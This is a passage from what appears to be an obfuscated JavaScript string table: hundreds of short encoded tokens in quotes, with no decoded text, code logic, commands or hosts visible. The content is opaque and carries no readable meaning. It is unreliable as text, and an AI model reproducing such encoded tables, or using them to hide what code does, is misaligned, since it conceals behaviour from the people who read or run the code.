','W4elWO3cNCou','WOK+WPTEWQ0','W6O7W7iQyq','sZTlWPNcSW','WRpdQCoSpHG','qCkchYxdMG','W4pdJCksWPBcLW','gsBcKfZcHq','WRRcPCkNh2K','W4VdP8oZb3q','wmkqpZpdKa','W4yxWQ3cRmoi','cmkSW6xcVSoB','sSoAxhBcHq','BqFcL0xcOa','W4usW5qWqq','WQKqWQD0WP0','WR/dONddR8ow','WPPTbmo1WP0','uSkabsddTa','WPb/WPHSnW','etNcIu3cNa','WPRdHMXebG','WP00WRlcMSko','FcVdTLZcLq','W53dPCk3WQZcPG','tSkKWOqXqa','DZZdQHtcVa','WP4vW7D2xa','WQldPbdcJSoY','W7OqW6ezBa','WO4CWO8QFW','oHXjhCkk','na3cU3/cQq','jZnUoSky','W75BWRP6WQe','lmklW7hcK8kK','ga8+s8kF','W6jrfhaZ','dmkarSoeeq','WOddM8oigrG','WQ9DFmk9fq','a8oBW5xcK8kD','tSkpW5qsWQy','qIzzWPRcRa','odvelmkv','W5fOW6D6xq','rmoRouJcHq','x0xdP3Th','WROaWOSXua','W6Lzg3G2','W5JdU8o+jgG','qmkyW5KsWQa','jSkMhIxdUW','m3L0gCkK','rdRdIJJcIa','o8ohzLpcH8kjtZhdJSknpXa','WQddSCoQWOddVa','pCkOkGXu','BXpcIKRcVq','WOZdRL7dVKy','dSkLW7hcQCog','jMBcLmknWPq','W44qW4jpFW','Eu/dT07dHa','sSkolaft','WRGuWPiRtq','WPDYWOL2nq','WPBcIgpcL8oz','faBdSLJcNG','WO17WOTToq','Fu/dQe3dLa','tmkpW5qbWQK','DmkPWQq5nW','n0JdG8o9W6G','eHXMpCkG','grmStCke','wsxdTZ/cNW','W6C2W4iAAW','W5usW4alW6C','WP3dKCoBWQZdMa','kYldICoZW6S','WOKWWOngWQ4','WP8eW6TQtq','W4RdPmksW47dKG','W75FggCJ','EmklW6ijra','ymkGW4WQWQm','yhxdKGPE','d8kZWRpdR28','DXtcHfBcOG','WQ/cOCk1b38','W6CZWRHgWR4','WPpdH8kNfey','lhRcMmkFWPG','W5anWPKHwW','W6BcGCoQg8oD','xSkwnqrB','esjijSk2','WONdOCkxzCkOW5ddRSoUdSorW6uS','FGfdWPtcKq','icZdT8o0W7u','tGlcJZ/cOa','W71lf3aW','WOO5WQZcHSke','WOGoW71PqW','gd44qmkK','W57cRGJdQGS','W44wW74iBq','e8kRW7/cOmoc','W450W4XLqG','rCkFiHrc','W6uuW513qq','u8klW4KrWRe','y0xdUvNdKW','W7pcHCo9gCom','W7KSW5fEW5a','W4vwW4G1W4e','a8ohWOVcPSk3','WQVdHrtcL8o6','WQmmWRZcGmkT','vmkBW54bWQG','f8kSW6dcS8oB','WO/dGv5+ga','WRFcQ8k3bwq','nmkTWPhcH8ou','kCkjWORcJ8oO','WQfjFSkSda','W7X6chK5','WQiVW6PrtG','WP8OWRlcGSke','WQddVCo+WPZdQW','e8kDq8oofa','WQZdGmo8oqO','WPvUbCo2WPq','W61mW6zYyq','WQVdK1pcUCoF','ff3dSSoQWPC','lwdcR8oRWQC','pHFcJx/cHq','WObRhCo5WPC','nIRdS8oZW6W','W58FWQBcQCox','WRBdSZFcICoI','p2VcM8kgWOC','wCkgfJ3dMa','ew5XdSkG','W4pdTSoXk3q','ESkkWO0OFG','fCklrCofeq','xd7dQXZcQW','F0xdReRdMq','W4KxW7mxEG','W55BW7HsvW','cmkIW7/cTmor','vSk0qHXS','rCkEpGvx','WRVcH8kMhLy','gCowW4BcISkd','WPVdTvVcHSou','W5xdH8khiLa','aSo+x8kSaa','WOhdINBdOei','WPhdHx9Spq','WP0wW7z2vG','xmkgWOFdSCop','W7imWRdcISok','WP4pW7P5uq','WOaFW7zZrG','Fe7dTL3dLa','mW0trSke','w8kxianE','WO/dRK3cH8ow','vSkrpb9t','sWXJWQBcIa','W4TPW7vQwq','W6WMW4bzW5a','gCkTW67cOCox','W5ldVSoTkhi','W4uEW7qpDq','dCk9W6lcMmoN','gZjOvSo8','W5GKW71PW4m','AvVdRcVcH2tcO8kdkCkD','mhldU8oIqG','fCodW5dcGCkd','uSkoW5SpWQm','pgXqh8kx','WPbNgSoKWPe','mSkKq8ojja','WOZdGwjfma','kSkYW63cUSkF','rdrlq8kv','W5BdO8oOnxa','wvldQgDm','uJFdQ3ZcJq','W5hdVCoOle0','tupdTxPs','oMFcISktWPi','W43dT8ooktq','iCkbWOVcMSo6','WRGjWO8Vuq','FSo3g0xcHa','WQtdUvWNcG','rmksnqLz','m8ouW7xcHSkc','WR8tWOKSua','W5JdTCkQWRJcRa','BJldGt3cVq','CZ/dKJZcSG','WRnay8k4hW','W6RcGqVdPKm','WQWoWOiSvG','WOxdMNfEoW','W4n3W4WeDG','WPa7WRBcKCkh','W40dW7mwEG','BSklx8omdG','WP3dSbhcUmo2','WORdHNldO1G','qGhdNGrE','WOxdLgfppW','W7bIW7HiqG','WOWvW6D8vq','W7X9W4r4ra','WQvbD8kTgG','WOeuW70','W6HkdN8X','zW/dTJdcUa','WPrOh8oHWPG','bdVcNftcKG','u8osW6VcMmk3','tCkUW7aGW4K','W7pcKmoXnmoW','WOGfW7DVtq','W7iQW78lW5O','W4pdRCo1WPFdUG','WRxdTNVcNSoH','vLNdUIvT','lCoEW441WQy','W5/dRmkOWQlcVG','vqNdQHBdLa','W6pdLsNdLmo8','WOddTKJcHCoa','oCkmWPKRxG','W4ylW5iuda','f8kar8oddq','dWJdK8omW6W','n8koW5ddTHe','sSkIfIpdVq','WR3dRWNcQ8oF','dCkNxComkq','AYZdU2H2','W7xcQcVdSdK','qmkxW4ylWRC','W5BdV8kdWQ7dLq','A2VdUL5R','mIHwkSke','bayYxSkk','BM/dMqTr','WOP2WPqrFa','jhpcL8kgWPm','W4SkW6Cnyq','oCk1WP0Sxq','bSkpW5dcN8k7','eY7cL07cGa','CMZdNXHn','WP4HWRlcISko','vCoTk1hcJa','s8kxW7TQWR4','WOvopCovWQC','uCkIWOa1wG','nMhdTx1n','W5VdVSo7kxO','bmoFW7tdQSkl','WP1LfCo/WPm','WP56aSoKWPe','jIddQmo7W7a','eYa4q8kb','aSkgs8onaa','rmkvpsRcVa','W4itWQ7cR8oh','DxddKqbr','WPlcNCk1bKe','uSkbWQu6FW','v8kwW5GxWQG','c8kFrmokfq','ruNdRtxdRW','xcDxWO3cQa','W7dcU19Mma','x8o6kL7cJW','W7ffn3GY','dSkLW7ZcUCog','WPRdVKRcGmoq','kZrijCkF','z0ddSu7dJa','W4CFW60mCW','rCoRjuFcNG','W6SLW4GSW4W','quNdUh1v','WQbYv8kKnG','dSkoumoAbq','WQtdVmoWlqS','jmkCqJFdV8koW6nhW7HksKq','y8oaW4FcU8ow','vSk0kHr2','WO7dMs7cRmoC','dHSSwmkn','eN7dVmowvG','sSk5ddxdPW','pNtcI8knWOW','WOLHWPLZpG','WRHrB8k7fW','WRXwWPZcPSkl','j8kMW6lcOmkh','W47dTSkSWQlcSq','df9pb8kz','xmk7WPqRxq','wKJdKSoyW5q','FuFdK0HY','WPrLeSoQWOW','qZjeWOxcQq','W4eoW7afAa','W7WRW4CHDW','WR9JWPrScq','kgJcHCkhWPm','FKhdQfVdSW','wsddPdZcUq','pmojW5KYWR4','WPpdO1hcMCoo','tvldP3vt','WOjwWPRcL8kP','jYRdO8o9W7i','BSkgy8oJkW','emkAWRNdQ3e','vJveWOBcUG','nYtdUSo+W7W','lINdPmoTW68','WQFdVmoZbt8','pSkQW5BcTmky','WRv8vmkODG','WP5HgCoYWO0','W4apW6uiCa','W5G4WO7cLSoA','W6Tqex47','W7qKW5ndW4e','WQLeyCk2eG','W7hcVCoonCoY','hCk2WRpdOxa','WPNdGx1rpq','WQudW7vuuq','gmkVWQRdOxW','W6ddQXVdSqe','cwr+l8kO','vCkUWOyJsa','W70SW7efW5O','W5KNg0Ct','W63cHmoQamor','umklW5iaWQ4','WQSlWPuTtW','igZdP8oXsG','WODNhCo4WPm','mxZcMSkFWOm','WOWiW6L7xW','W4jeW6PVW7q','eSo/W5BcQmkB','D3BdHbXn','n2jrbmkv','gHu9vCkb','DrNcLvpcJq','WQHhWOTgeW','v8kwiW9C','osJdRSo0W7q','WQPwDSk7fa','WO55WObRja','jmk2W7xcPCke','WRSiWPiVxa','WQVdVCoPWOBdTW','WPf2aSoQWPe','WQGyWP5yWR0','jsxdLCosW6S','W7qOW6rVW4a','sCkCnrXo','W6FdTCoBb2q','FCkRhqNdMa','WORdGwTdjq','W48yW7v2W7a','WQRdU8o+kqS','WPLgiSo+WQy','wSoSoflcHa','WQBdUg1gdq','WQqHW7yutG','WObHwSkDoq','CHZdRrVcSG','uKtdRKrA','WOzPbCoNWPW','WOJdItlcOSoa','dmkREmoHaa','WOhdT0pcMSog','jCk1fHFdNa','WOiZWPTFWQm','BLVdSu7dSG','hComW7xcL8kj','rIdcQN/cQW','B3JdGafi','WQuiW650vG','W5GxW48gzW','WOPKcmoQWPS','sLpdPNPv','B8k1W5HQWOO','ymovWOddT10','y1/dKt5U','zM7cPHPB','F8odf3BcJa','WOldNCoHiW4','qYPlWOdcUW','v0tdTxTi','pSkTW6FcL8oB','W6u+WQldG8kW','fdPXvSku','dSk2W77cO8oc','WQ3dPvtdIfy','WQZcUCkYfhK','vc5CWPhcPW','f1FcRSkNWO4','uWtcSvRcJq','rmo0aG19','EGtdPJtcQG','WQZcImoHrr0','qJnvWP7cPq','W5ddMSohlxq','acxdHSo3W74','WPKgW7TOxG','DrFcKL/cUa','WRZdJmooWQ7dTq','WRJcVCk6oge','o8kTWOVcSmkB','emozW4tcI8ki','d8o3W6RcJmk/','x8koW5asWQG','WQzkDCkSgW','pmkZW6dcS8ko','nMlcL8kkWOm','WPKgW7z2uq','k8ofW40GWRC','pvVcJSkRWPC','i3FdKmojtq','r8kIWOG8vG','W43cSCoilSk3','i8kMW6FcTSkp','mYKBqSkw','nSk1WQhcQCkt','C0hdKuldHa','WQu9WONcLmkN','ndZdTSomW7W','n8keWOpcL8oP','FMFdLHJdGa','WOnwv8kZcq','yGddOIVcSq','cWGMvCkF','aWldVq','BCkrW4uQWRu','WRDFFCkTcG','aSk3ySoAcq','sCkQdINdUG','p8khWPZcHCoN','mZ5fj8ka','WOFdMhtdOL4','W5JdR8k5WRZcUa','WRFcRmk7bhK','WRNcOmkTfwm','W58dW6mvCG','eCkaxmovbq','buVdJvddVq','jMxcN8kbWPu','gmoqW4/cKSki','jwbngCkD','gudcM8kiWRK','gbSGs8kx','WOHIW6D0wG','WP3dGMLhiW','x8k9WQ0jiG','FGD/WQBcSW','W7WfWO9lFa','W7qgW6ussmklev04WQbJWRa2','W688W7yiW50','F8o/ieNcJq','W7mGW5zEW5y','W5FdS8kTWQtcRq','W7bIW4XBEq','bbOXv8kE','WRBdPSoJmXW','WPBdG2pcM8oL','W5e9W6S7W5a','EZZdJtxcTa','x8o+julcLW','WP7dHhThpG','z3ZdGrz1','WRFcMSoAcha','FdpdItRcUq','WO5NaSoqdG','WR/cSCk8ch0','W7XoW5LuzW','bHFdKCo9W5S','WPmpW6T3wq','W6ddRfVdSf0','W4ZcHIhdOIe','WRVdNgPecq','kLJcLZtcSa','fwlcR8keWO4','ACk8hGRdPW','WPBdIxZdUvK','fYZcTMNcPq','W5dcQ8kja8or','WPpdS1tcPSoK','zX3dPYFcUq','WOOQWPFcLSkE','dmkRW7ZcPmog','W5eCWQ/cT8ox','W6y+W4jkW4a','W7lcQSobh8oj','W6TwWPPHpa','nmkZkSkSna','mJjro8kb','W6O6W4SxWRG','vYtdKYtcMG','r0X4WQBcUW','ASkag2RcMW','xKFdKanQ','W40qW7ylDG','l8kqWONcKmoV','pNRcKCkqWOu','W4r1W7HXxW','m8oDnsldMW','fCo+W4S+WOO','sh/dPsLV','W6TKWRjtrG','oCkUWQa1Eq','W4qyW74Mzq','kvpcM8kRWPq','W4ywW7Wuzq','CmoCewFcRW','WP/dJh1apG','WRRdVWJcQ8ov','W5VcGIZdPse','W6VcL8o/a8oA','WQNdNLDcmG','A3ZdIqjv','W40WW6K3da','bSkUyCojiW','rf9siCk5','WRmlWP01uq','W7aPW60cW5S','B8knW70NWPC','W6BcKCoTf8ou','WRVdOgZdL0C','WQNcQmkHh3O','eSk5W63cUmod','dCkaW7BcPmob','BGSdFmkF','DCkyWQpdIHe','c8kHW4BdVxO','W5iyWQJcQ8oC','ehfnjmkR','y8kkWR4PsW','cmk2W7/cPmoz','WQJcU8k+aNS','wmo7hgRcJq','zGldQZFcSa','lmk1W6hcVCkh','EKldRuhdHa','WPBdQ0JcKCow','WR7dTSo8WPldOG','ccdcKLpcIq','W4hcLYddOZ4','W55VW4bLFa','zqTAWRhcMG','c8k5WQhdQLq','ymopowBcRa','Ar7cJ1NcOW','pCkWWP7cJCoO','W6LCW6PcEW','WQBdO8oRirq','dmk3WQNdTNS','WQThy8kTyW','W4lcIZ7dQc0','F3NdNHrE','FSo9jw3dTq','emk0W6hcSmob','mmooW5q1WQ0','W69bggyY','W5KBWRRcSSoj','WRD+C8kSiq','y2/dIXPC','mJ1AoCkl','xLpdVwXl','xSk5WP8Isa','m8kaWOFcVmos','EJ7dKYRcRW','WP3dTblcJSoY','p8o+W7adWOi','W4n3W6X0vq','WQBdVSoSoZ4','WRxdUddcImoK','WQbWESkKcW','saVdLH/cSq','l8kxWPVcHSo7','WO7dJZJcTmob','lYtdSmopW6W','tWpdQb3cJa','zb3dOf3cTW','lmkwWP7cI8oX','wmomeg3cJW','W4xdRSoVlgG','a8kQW4dcGmk0','WRtdPSo+WOtdTq','eCkbvmohca','W5/dM8oBnM0','W5LDD8k8eq','F2BdJu7cSG','CmkvaaPE','WQpdOfddSMC','At/dJt/cSq','l8k4W7tcP8kF','WRNcImoMoXK','WP3dGgHDoG','bSkTWO3cSCo4','xmoVahFcHG','smoIovlcGW','WQ3cV8kEpve','WPWoWPxcOSk1','WP/dOeTfkW','a8k4WQhdPNu','yg/dIYjm','wxtdMLRdNW','ndZdQSoWW7O','p8koWOtcKCo+','gMVdGCoNAG','lMnwgmkw','W60PW6ylW50','EJtcQKVcSa','hmouW5/cICkV','mmkEW6lcM8ka','pCoVW5aVWQG','gCoEW43cG8kl','fGu4wmke','W4emW60qyW','WOSLWOXuWQq','kMPbaCkf','lSk9W5BdNmk5','EqVdRtRcQa','jx/dVSoWsG','W5H3W7HTuW','W7BcKmoUe8oD','tCkUWPGTwa','vKxcKxHr','psjqjCkq','WQuFW41Jqq','WOnIa8oMWPi','W5lcImkApfy','tSoEnqRdMW','lglcLCkeWPy','WQdcOeBdJ1S','WOVdQSoObae','WRpdN3vDlW','wILeWO3cRG','WQHbxmkPeq','vCo6jvhcMq','AfxdTu/dJG','W4z4W7jMxW','W5aiW6CqDa','zXRdQdFcQa','emkHWR/dVgG','W518W7fQwG','WOn7f8oPWP0','CmoCfwdcJW','WQVdOSoOrri','BX3cGf/cRW','obldRSkxW7m','uxdcPIfY','WRHbumk1gG','CvddNNBdKa','fa88qSkt','WQFdSfzUha','hIFcM0VcNa','W6zcd34Z','WODKcmo3WPe','WORcNvxcMmos','p8ocW7tcSmk/','WRBcGrNdJZq','uSkIEHhdUW','W49hlNPA','qrFcT3FcVq','mMBcKSkkWO0','DMddIr1l','trldSXVcMq','WObFvSkgca','kJzunCky','WRhdVmoGmr8','WPtdLgddVMy','x8kLaIBdOq','BG/dNb3cLa','tmkBW50gWQi','hSkPWQ/dTwC','WQquWPyGwq','WPFdHtBcRSod','W7KFW43cI8ot','m2VdP8oZqG','mSkzWRRcJCo2','WQ7dT8o+kGW','dCk0W7xcUSoa','rCk3bJldSG','rSkQaJtdRq','W4r7W6zIsa','W7rrW7q0W6y','W7irWQZcISo2','W5T9W6j2qG','kmonW50PWQS','yCkmjGjR','dmkZWQpdShS','rSkbfrFcMW','pgHFdmkj','W5eAWP5VW4m','CXNcTNNcRG','hJxcJ0ZcNG','WPddTvVcKmon','e8koWRhcNSkg','W53dM8oUgW4','WP3cPmkYbv0','WRNcU8kHfxO','sKtdVMvi','WORdJZNcRSos','mxHsdSki','WOqQWPRcGCkT','pwBcJCkdWOO','W67cHCovaCoF','W6mfW6XJrG','zuNdPuJdKW','xdNdVN5p','ranJWPtcQW','u8k7WRG/wW','WO7cP8kvff4','WQZdQSoIWQVdJW','pSosW6BcKCk1','W450W6rWvG','W4RdTmkVWRZcSG','sSkIW6ycWRm','hmknWOldK30','c1TVp8k6','CwNdQ1ZcJa','WPBdIw/dR8k5','W4mjW6WwEG','W7hcQXZdHby','WPNdGIZcT8o4','W6aVW7ydW54','W4nVW6vSqW','WQldTmk8WRpcPq','jSk+WOVcTCk3','WRpdJYdcVCkS','W4xdT8oOmgS','W5amW6ebza','EmosW6tcQ8k3','EcvuWRdcVa','gHdcQLNcKW','WPr0jCoBWPK','W7aPW5rlW40','rCkVW7emWR0','n2xcLSklWPG','W47cGdVdRI0','a8oPW7lcQCk3','W7LrW4qVW5O','W6Dhd20M','WO8BW6H/uG','o2hcSCkxWQu','WONdHwfplW','xK7dUxLp','i8ocW4XjWOy','W7TAc3S7','b8oqW4tcICkn','WOZdRvdcKSo+','WP/dG03cJCor','WOnQeCoLWP0','W4JcNcJdRYC','jmksu8oujW','nWnTdmkM','W6BdT8ohkNu','WQCvWOaIvq','dSk3W7xcTSoh','W7KQW4jpW5K','D1pdRav6','WPtdI0ldN0u','WQFdQSoHiqK','i8kVW7tcUCkg','W5qYWO7cKCo9','CqJdPcRcRG','aCkYWQFdS2C','W4dcMCoAj1u','WO3dJxn/kW','b8ojW4GjWRa','W5FcJYZdTd8','ify/W6ldJ8k+WR17A0ldKSkY','WPewWPxcL8ke','sdldHJdcLW','ktDAk8ke','WOvYgSo7WPm','jCoDW7rksCk+W4HvW6JcHG','dmooW5BcImkE','eCoxWQNcTSkc','d3ZcUSkIWPy','DXNdTdhcTG','j8k+W6hcOmkh','W6BcJ8khm3O','WPJdUf7cGtS','uSkncHLQ','nsDrj8kx','WPldG3PqlG','W4ZcGSo+p8ol','mSkgWONcLSo4','Dw7dKH1z','fLddGCoftW','kmkwWORcImo+','l8oeW5GIWQy','WPChWRPxW4C','WPNdH01qkG','q8knW5ytWRa','WR87WRrFtq','WOr1h8oNWPO','WPDLcmo3WOu','pMtcN8kqWO4','W5WdWRpcU8ox','WRRdLgxcSmow','WP10W6GjdG','fWW1vSkT','WOldOdNcKCod','WQNdLCoVoXK','W6hdJCktWRtcQq','WRRdHmoKWQVdLq','jmkMWRRcT8os','WRNdKCoUdMa','DwFdSWhcQG','tvVdUG9Y','oCkLWOOyyW','W7NdIry7mW','WOKiW6LJxW','W47cKZtdStO','W7KyWQlcTCo5','yvVdTvZdLa','p37dO8oZzW','WPSAW69Rqq','WPWAWOWOW4C','CK3dS1ldKa','w8k8adxdTG','xcbyWPZcVW','WQztW6Tfua','WPtdMM3dRei','WPFdJddcRCoc','WP0sWR8NEa','W5ZcGdBdSdC','W44yW5VcOSkW','WOOmWQNcTSkl','W70RW5vuW4q','xSkoWO4Wzq','EZddHtRcQW','W71hf2iX','W6RcGWVcJb0','WPRdNMPnmG','fmk2WQRcRmoj','qazkWPpdKW','wCk5WOaXrq','pxldV8oYuq','xCkujWzx','sYbpWPtcSq','WQJdKG3dGCov','amkIW6FcG8or','WRTsCmk1fq','kCkiWQtdObe','WQTzWODuca','WQbfWOfujq','W5ddV8o7jwO','Eb/dQdZcOG','aWq5tCkw','cCkiwCooda','AN/dMWre','WO/dLtVcVCou','W6GgWOjMWQS','jXpdUCo1zW','aCkuDmoWaW','d8otW67cJmkG','WQVcR8kIg3q','lICTdmk8','aqyeBSkK','CSkEa2b7','vcdcPfBcVa','maJdR8oCW5O','ncVdTmoHW6m','W70SW441W5e','uCkbWR83Eq','qSkeW5miWQK','W7hdTmkuWPRcMa','tYtdTmoYW4S','W7CMW4LuW50','WPZdLsdcR8oF','AJVcQYNdHG','WPxdV1JcTCoh','WPNdJcxcOmoa','WQFdPSoIja0','hH9oimk8','x0tdRwfv','gCkAWQNdQNu','mczgiSkw','WObQe8o1WOW','WOtdHxVdVua','W6ijWOVdG8kW','ocDffCo8','W487W61EW5O','lComW4OWWQS','pxLwdmky','WO/dQe3cUSon','ELRdRuZdMq','k8kaWPRcL8o2','t8o6W5GkW4K','zhNdMWbu','WPNcSCkrghG','lJu9Bmkx','W4mBW7mfyW','WPeRWRtcNCks','W5BdK8kAWQxcPq','WOvdW5FcSmkP','WRKaWPxcU8ok','qCkGaJddRW','WPldKgTbiq','WQ0cWPqYxq','tetdVxXz','WRujWPy1vq','FwpdNqzt','BLddU0ddMG','uCkRWRGjBq','W5JdTSohlvm','n3NcI8krWOy','WPFdJIlcR8oc','omkMW6lcPSkc','WPpdMJJcT8oq','WPddQdBcLmoD','WQJdG1DcpG','EaxcHf3cSG','qahdNWSZ','WPSQWRdcGSko','dmkpW7tcNmov','qCo0k0NcNG','lmk9W63cPmkB','omk9W6RcSCoT','ldKyAmkY','FGxdJbNcRW','WP7dNgfCia','q8kwlari','cXbBzCkU','W71rbgyP','W7K+W4XcW5G','i8omW5C0WR4','oCkaW4JcSmoG','WPi8WP9lWQu','WOvThmoZWP4','jgRdPCoZtq','ogBcHCkkWOe','W5ddT8ohmMW','yHZdSdxcUq','WP8NWOfDWQ0','lmkoWOVcSSon','WRCyFSoDWQW','dH3cPKVcHW','WP8PWRFcMmkV','lra5hmkd','ssneWPtcQa','W4OlW5WjWRS','WQ45W61VtG','W5u3W6ylW7a','mmkoWPhcH8oU','EuFdRwVcSG','WOa9WRaOWRm','WRJcR8kSc34','fK7cN8oRuq','EapdHZVcRq','W6RdLSkwWPJcUq','WO7dPvtcKCog','lSkKW7ZcV8kg','WOVdGN7dUea','xCkIqGLB','WPldNhrboa','q8oPovhcJa','fJhcNLFcNW','sSo5meVcGG','EdxdJJ3cRG','WONdUdxcTmoL','W7u4W5XdW5S','BJhdIJVcTG','WPBdH3BdQvi','kLTHpCkF','WQzKW6XdFq','uSknpqfB','pg1ba8ka','eGS7sCkv','aSonW6JcQCkq','WPWLWP5BWQ0','DCkkW4PQWOi','dCkoW6hcMSk5','sGD/WPhcRa','jN1he8kz','W5GAW7asCW','W69mdNGT','WO3dIgVcT8o8','e8okW57cLmku','WQHlF8kRfW','WOldNCo8bsG','mw7dQ8oLta','jqvbkmkG','zZhdGspcVG','dSkBWOhcR8oR','lSk/W6dcV8kE','k3ZcL8knWOW','WPRdSZdcNSoY','WRaZWQrkWQe','W6pdVKddL3G','B3RdKhDq','WOVdMfRdTfi','W5SwW7CnEa','kSooW5uPWR0','dHi7qSkl','WP8FWPCxCW','uSkulbzn','W67cVCoui8o0','WQyYW6eHwG','xmkhW7eCWQW','WR0XWPlcHSkp','BqpdNqdcTW','W79tcw0W','sCktjWfz','W6JcN8o2gmoE','W53cII7dKIq','W6PZW4HOzG','WOGkW7bWwa','W7SZW6qtW54','osDhpCkg','W5/dP8oHowi','W7pcLCoKfCot','xCk9WPOJra','WPpdJ3TFma','WQbfWPXuuW','BfBdTgWX','WOddLxhdSvO','WOqjW7jWra','dqpdOCo0W4W','oshdUCo6W6K','WQZdL3ZdUxC','W7GQW4HwW5m','FCk0jGzk','WO/dQ0tcNCoF','WOyyWO5+WR0','yb/dSZNcQG','WRRcUCkXfh0','j8kVW6BcSCka','W4OqW6CmCG','sSkLaZxdVa','pSkcW4NcNSoH','DhldJano','WQ/dOCoIWOFdTq','pSodW48JWQa','gmkiv8okdG','cSkLW7ZcUCol','WP4YWRlcI8kp','lSk4W7BcPSkc','WOVdM2ZdOKC','WOBdGCoIjsG','WRNdO8oWjbe','f8ovWRZdHfe','aCk7W6lcVSoB','dHNcKLxcMG','gsNcKvBcLG','WQXcumkkdq','WOpdGMtdOK0','WQBdPCoOibi','xmkJWOaPsW','W77cICo2eSoy','oCkaW4JcP8oE','kmkaWPdcKmo/','vSkGWQewrG','lJncdmk8','W6usWRBcMSos','EqxdQZRcVW','W60NW70iW40','WP/cIepcT8o4','s2VdNabZ','CsJdJJVcTq','nSkAW7hcT8of','WRVdNmo9lIK','WP8/WQRcNmkb','WRqjWPyVqG','W7VcQJRcJXS','W7hcNrVdQYW','WRxdSdVcN8oo','WP/dRJNcN8oL','CSkBWOnaiG','cmk0WQNdRN4','W6jfl20s','WO3dJgldRLy','WPiIW59cW7q','W7BcHmoIaCoA','W5FdU8kSWR7cQG','gbS5vCkF','xSkpW5uEWQa','xvtdQubY','ybjSWPZcPq','W4FdRmoLixO','W6mCW6aACa','zaVcT1RcMW','W4y4W78zBW','W5apWQtcSCog','vNZcJhVcVa','DYldNshcQG','WRpcPSkMh3i','WPVdQuxcG8oe','W73cHSoPfmoC','WO3dJctcS8oz','W5ZdTCoTl2m','FmkBhr9A','q8kHbIVdOW','ymkZW4xdHfe','WP/dIJNcSmow','AGRcHLhcVq','kXtdK8oqW7S','FqhdStJcOG','gNBdO8o+ka','W61EgMyO','kmovWOJdPNO','kYNcHv/cSa','WQRdLCoQkJ0','gdpcJSoAW64','ka3cU17cNG','WORdH3ddRKu','lmobWQCvzq','gcKGwmkR','W7VdRSkzWQZcQq','W65fdhOJ','WQFdOSoQjWO','W7NdKCohkhC','ssldTXpcMa','lCkoWOVcKSoQ','WR8vWPSQxG','mcrpkCku','CG99WRtcKW','W6mlWP1TDq','WPNdK8omWO3dTq','yeXEWOZcKG','m8kEWORdGq','WP45WR/cG8kv','W5/dUCk2WR7cRa','eCkhumowbq','y8k2oazk','WPRdGwxdQKC','fHO5q8kt','W79EcMuU','y3pdKHLy','W6JcKSoGbSod','c8kow8odha','e1/dP8oRWQe','uCo+e2RcJW','WO8IWR3cKCks','W6K+W6KvW48','vSkUW4WfWQe','dXbca8kl','amokW4lcGmkp','uSkBW5mCWQe','dCoUW6WfWOG','WOddN3ddVvi','W7CSW60pW5G','WOvQaCo3WOW','ohhcQCkOWO0','WQRcSmkIgwK','owPFhmkj','d8knWOFdLeW','cSkQW7lcUmoB','fWqGwmkp','WRRdVCoPWONdUa','ls3dQSoOW6m','WQJdPCohgaK','W53dHSobde8','W7S8WO7cN8oQ','WPBdHNBdUf4','cZXXdmka','gmkrsmolaG','d8oxWQNcR8k4','WQfIWP9Qga','WOCWWOXzWQS','WPNdPuRcKCop','tfBdQgPE','W7ZdKCktWRVcQG','FCkjhdT1','mehcQCkOWQ4','zr7dRZFcVa','WRSmWOiSxa','WQ8vWPuGuq','WP7dKmoaWQJdNG','W7y0WQNcImo/','dbS9wSke','l37cM8kaWO4','nHv0dmkv','WOXMWPDSoa','W74UW6WeW54','WOeuWP19WRO','W4efW6PTqa','WPiQWQZcOCk1','nCoBW5qVWRa','nSkOWOBdOha','WR3dHhFdTKa','jIjzkmkt','WQSxWR/cVSo9','AmkjW4KQWPq','WRLnoCotWP4','jJvqo8kD','dwjga8k8','W4NdPmo7lNa','W5ldUSomevm','CIFdHZBcQW','WOW8WOPwWQC','Bs7dHchcQG','WPddT8o5js8','hZhcNe7cMG','dwFdJGRcJq','eCkTWOxcIgG','W7HDh2yW','lSoyW4qIWQW','WO7dJu1Kbq','ArVcJwhcOG','W4PWW7T6xa','yLBdMcHy','pCk0cGPl','W5FcQZNdRsa','W7JcMCoMh8ox','msTzjCkl','gMFdU8oVsG','mhJdVCoTuq','WQzmW6DvrG','mwjqdSkf','WQb3aSo5WOm','prbjWOtcIa','W6uyWOlcL8oe','yCkFicz3','WRhdV8o7pGi','WRNdGhfRma','Aw/dHqfq','WP7cHSk8kH0','EK/dNNBdSG','yXhcNvZcUq','WOe3WRpcG8km','WOynjmogW64','sCkoia1u','smoVW7SrWQy','uCk7lGD2','mhHnh8kD','W4RcGI/dPIa','W7OPW55AW5W','W5ddQSkUWQZcUa','pwpcHCkCWOO','WP3dM2bCjq','yvhdMILV','DZ/dIJBcSW','hIlcMf3cGq','W4ZcLtxdPsK','W449W4XEW4W','oCovW43cNCki','WRpdKGtcSCoL','ixpdOmoVqG','bSklwCoyaa','sgZdTKhdKa','WQRdVmoVpHq','WPPYa8o7WPe','ohpcLCk9WPq','ncldUmo3W7i','nCofW4WUWRy','W5pcKcRdSYy','WQ9eBmk9ea','W5FdR8k1WRBcTW','fIBcLuJcIa','mSosW5C/WQa','imopW4OKWRe','cf/cHCkCWOC','xMJcHdBdNW','aSojW4ZcKmkz','W60KW5PuW5a','WRTwCCkPdG','AbFcR3tcNG','W4eBWQBcT8om','WP/dU1VcGtS','lwFcSCkGWOq','kSobW5G9WQO','jCk/W7ZcU8kF','WPpdTYRcRCo1','WOWkW6D1qW','rtZcSq','sLBdPub6','hcxcNuVcMG','W705W49dW58','qYPgWP7cSW','WQ0PWOVcHSko','k37cJ8kCWO0','W7FdUCk0WRVcPG','WO18WPH9mW','bSoDW4/cG8kv','WRfmFSofWR4','FSkOWOqpiG','z1tdPvNdKW','mN1acCkE','eslcIfVcIq','w8kPhYVdUq','W5PZW6DSqG','w8k5ftZdVG','ufhdR0nS','mSkrW7ddNmkc','WR8XWO8xyW','lSkpWP7cVmoj','WPNdKxLilW','WRSrWRCQtG','rSkxW6RcNmk/','kmkIWOVcK8o+','W5VcTHhdTdC','hCkZWQxdRg0','ytdcJN3cKa','tSkKW4u2WRy','W7OUW64BrW','WPiGWRJcL8kC','WPa4WOrdWR8','W5KnWQFcMCoj','yfhdKfZdHG','lmorW4KLWQG','jSk4W6ZcP8oT','xCkWet3dUW','tvddRwvE','FbJdRsFcVW','W5GAWQlcVSoD','tCk+W6iAsa','WPZdQ0JcLSog','jJHcvSkg','W6FcGSoShmoi','l8kqvmoYAa','i8k+W6lcNmkF','W4K1W4b2W7G','gCkGW77cT8ol','eW3dQXVcTG','BSkKySoxlW','WRxdTSo6WONdVW','qWTeWP3cKW','xCo2j1x